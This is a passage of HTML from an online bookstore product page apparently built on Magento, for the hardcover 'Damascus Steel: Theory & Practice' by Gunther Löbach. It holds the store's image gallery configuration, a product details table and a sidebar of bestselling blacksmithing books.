                "priceConfig":  {"productId":"108","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":108,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9kYW1hc2N1cy1zdGVlbC5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"108","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9kYW1hc2N1cy1zdGVlbC5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 470,
            "thumbheight": 150,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 400,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_215_43.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_215_43.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_215_43.jpg","caption":"Front Cover","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_226_5.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_226_5.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_226_5.jpg","caption":"Damascus Steel: Theory & Practice","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_227_5.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_227_5.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_227_5.jpg","caption":"Damascus Steel: Theory & Practice","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_224_8.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_224_8.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_224_8.jpg","caption":"Damascus Steel: Theory & Practice","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_224_7.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_224_7.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_224_7.jpg","caption":"Damascus Steel: Theory & Practice","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_222_12.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_222_12.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_222_12.jpg","caption":"Damascus Steel: Theory & Practice","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_222_13.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_222_13.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_222_13.jpg","caption":"Damascus Steel: Theory & Practice","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/8968420eedb4e60d6cf687864a2aef1e\/f\/i\/file_215_44.jpg","img":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/3f0c468cca6b85513a82cc9a0df1bd34\/f\/i\/file_215_44.jpg","full":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/c4f81a7847ec99e4d8e3a3bfeacad3c9\/f\/i\/file_215_44.jpg","caption":"Damascus Steel: Theory & Practice","position":"8","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					
                    					
                    "width": "470",
					
					                        "height": 700,
                    					
                    "thumbwidth": "100",
                    "thumbheight": "150",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items default-style"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                            <ul class="resp-tabs-list">
                                                                                            <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
                                More Information                            </a>
                        </li>
                                                                                </ul>

                <div class="resp-tabs-container">
                                                                    
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
                                <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">ISBN 13</th>
                    <td class="col data" data-th="ISBN&#x20;13">978-0-7643-4294-3 </td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Löbach, Gunther</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Schiffer</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">Hardcover</td>
                </tr>
                        </tbody>
        </table>
    </div>
                        </div>
                                                                                </div>
            

        </div>
    </div>
<input name="form_key" type="hidden" value="ZX1KuI4uKih9GY3B" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/bluemoonpress.org\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/bluemoonpress.org\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/bluemoonpress.org\/","customerLoginUrl":"https:\/\/bluemoonpress.org\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcIvSImAAAAAH2PFqXbKtafR-hYSkcg9Rkj_wo8","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbluemoonpress.org\u002Fstatic\u002Fversion1764629223\u002Ffrontend\u002FSm\u002Famabook\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"squareupomni\/checkoutexpress\/quoteonfailure":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/bluemoonpress.org\/","http:\/\/bluemoonpress.org\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbluemoonpress.org\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbluemoonpress.org\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/bluemoonpress.org\/page_cache\/block\/render\/id\/108\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_108","catalog_product_view_sku_9780764342943"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/damascus-steel.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/bluemoonpress.org\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"108":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/bluemoonpress.org\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/108\\\/\",\"data\":{\"product\":\"108\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/bluemoonpress.org\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/108\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/bluemoonpress.org\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"108\",\"uenc\":\"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9kYW1hc2N1cy1zdGVlbC5odG1s\"}}","required_options":null},"price_info":{"final_price":40,"max_price":40,"max_regular_price":40,"minimal_regular_price":40,"special_price":null,"minimal_price":40,"regular_price":40,"formatted_prices":{"final_price":"<span class=\"price\">$40.00<\/span>","max_price":"<span class=\"price\">$40.00<\/span>","minimal_price":"<span class=\"price\">$40.00<\/span>","max_regular_price":"<span class=\"price\">$40.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$40.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":40,"max_price":40,"max_regular_price":40,"minimal_regular_price":40,"special_price":40,"minimal_price":40,"regular_price":40,"formatted_prices":{"final_price":"<span class=\"price\">$40.00<\/span>","max_price":"<span class=\"price\">$40.00<\/span>","minimal_price":"<span class=\"price\">$40.00<\/span>","max_regular_price":"<span class=\"price\">$40.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$40.00<\/span>","regular_price":"<span class=\"price\">$40.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$40.00<\/span>"}},"images":[{"url":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/62ba4262ea1734c87cb133d1af21910b\/f\/i\/file_215_43.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Front Cover","resized_width":300,"resized_height":300},{"url":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/62ba4262ea1734c87cb133d1af21910b\/f\/i\/file_215_43.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"Front Cover","resized_width":300,"resized_height":300},{"url":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/51142ca0fd83620b0ffeaea80599f8c9\/f\/i\/file_215_43.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Front Cover","resized_width":75,"resized_height":90},{"url":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/62ba4262ea1734c87cb133d1af21910b\/f\/i\/file_215_43.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Front Cover","resized_width":300,"resized_height":300},{"url":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/4bed5dfeeae91e3a18a6ebffd441e350\/f\/i\/file_215_43.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Front Cover","resized_width":270,"resized_height":207},{"url":"https:\/\/bluemoonpress.org\/media\/catalog\/product\/cache\/51142ca0fd83620b0ffeaea80599f8c9\/f\/i\/file_215_43.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Front Cover","resized_width":75,"resized_height":90}],"url":"https:\/\/bluemoonpress.org\/damascus-steel.html","id":108,"name":"Damascus Steel: Theory & Practice","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/bluemoonpress.org\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":108,\"uenc\":\"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9kYW1hc2N1cy1zdGVlbC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div><div class="sidebar sidebar-main"><div class="product-sidebar hidden-rating">        <div class="block block-list-products">
                    <div class="block-title">
                <strong>Bestsellers</strong>
            </div>
        
        <div class="block-content">
            <div id="filterproducts_0" class="product-type-list">

                
                                <div class="products list items product-items filterproducts">
                                                                <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                
                                                                <div class="image-product">
                                    <a href="https://bluemoonpress.org/reflls-gold-pencil.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-303" style="width: 100px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/8968420eedb4e60d6cf687864a2aef1e/r/e/refill_gold.jpg"
        
            loading="lazy"
                            width="100"
                height="150"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-303 {
    width: 100px;
}
*/
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "100px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://bluemoonpress.org/reflls-gold-pencil.html">
                                            Pentel Gold Pencil Refills                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-303"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3.00</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                            <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                
                                                                <div class="image-product">
                                    <a href="https://bluemoonpress.org/blacksmith-s-craft-a-the-legacy-of-francis-whitaker-vol-2.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-51" style="width: 100px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/8968420eedb4e60d6cf687864a2aef1e/c/r/craft_2.jpg"
        
            loading="lazy"
                            width="100"
                height="150"
                        alt="Blacksmith&#x27;s&#x20;Craft,&#x20;A&#x3A;&#x20;The&#x20;Legacy&#x20;of&#x20;Francis&#x20;Whitaker&#x20;Vol.&#x20;2"/></span>
</span>
<style>/**
.product-image-container-51 {
    width: 100px;
}
*/
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "100px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://bluemoonpress.org/blacksmith-s-craft-a-the-legacy-of-francis-whitaker-vol-2.html">
                                            Blacksmith&#039;s Craft, A: The Legacy of Francis Whitaker Vol. 2                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-51"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                            <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                
                                                                <div class="image-product">
                                    <a href="https://bluemoonpress.org/hammered-copper.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-212" style="width: 100px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/8968420eedb4e60d6cf687864a2aef1e/f/i/file_213_26.jpg"
        
            loading="lazy"
                            width="100"
                height="150"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-212 {
    width: 100px;
}
*/
.product-image-container-212 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-212");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "100px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-212  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://bluemoonpress.org/hammered-copper.html">
                                            Hammered Copper                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="212" data-price-box="product-id-212">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-212"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$30.00</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                            <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                
                                                                <div class="image-product">
                                    <a href="https://bluemoonpress.org/hand-forging.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-214" style="width: 100px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/8968420eedb4e60d6cf687864a2aef1e/f/i/file_239_16.jpg"
        
            loading="lazy"
                            width="100"
                height="150"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-214 {
    width: 100px;
}
*/
.product-image-container-214 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-214");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "100px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-214  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                                    </a>
                                </div>

                                <div class="product details product-item-details">
                                    
                                                                        <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           href="https://bluemoonpress.org/hand-forging.html">
                                            Hand Forging &amp; Wrought Iron Ornament.                                        </a>
                                    </strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="214" data-price-box="product-id-214">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-214"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$10.00</span></span>
        </span>

</div>                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            ;(function (el) {
                var $element = $(el);

                function _countDown(date, id) {
                    var dateNow = new Date();
                    var amount = date.getTime() - dateNow.getTime();
                    delete dateNow;
                    if (amount < 0) {
                        id.html("Now!");
                    } else {
                        var days = 0;
                        hours = 0;
                        mins = 0;
                        secs = 0;
                        out = "";
                        amount = Math.floor(amount / 1000);
                        days = Math.floor(amount / 86400);
                        amount = amount % 86400;
                        hours = Math.floor(amount / 3600);
                        amount = amount % 3600;
                        mins = Math.floor(amount / 60);
                        amount = amount % 60;
                        secs = Math.floor(amount);
                        $(".time-day .num-time", id).text(days);
                        $(".time-day .title-time", id).text(((days <= 1) ? "Day" : "Days"));
                        $(".time-hours .num-time", id).text(hours);
                        $(".time-hours .title-time", id).text(((hours <= 1) ? "Hour" : "Hours"));
                        $(".time-mins .num-time", id).text(mins);
                        $(".time-mins .title-time", id).text(((mins <= 1) ? "Min" : "Mins"));
                        $(".time-secs .num-time", id).text(secs);
                        $(".time-secs .title-time", id).text(((secs <= 1) ? "Sec" : "Secs"));
                        setTimeout(function () {
                            _countDown(date, id)
                        }, 1000);
                    }
                }

                $(".deals-countdown", $element).each(function () {
                    var timer = $(this).data('timer');
                    var data = new Date(timer);
                    _countDown(data, $(this));
                });
            })('#filterproducts_0');
        });
    </script>
